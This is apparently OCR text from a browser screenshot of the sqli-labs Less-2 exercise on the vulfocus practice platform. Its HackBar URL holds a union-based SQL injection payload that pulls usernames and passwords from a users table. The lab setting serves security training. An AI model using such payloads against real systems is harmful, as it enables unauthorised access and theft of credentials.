 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:44065/Less-2/?id=-1 union select 1, username,password from users where id=13 %23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:44065/Less-2/?id=-1 union select 1, username,password from users where id=13 %23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH
17:32
2022/3/23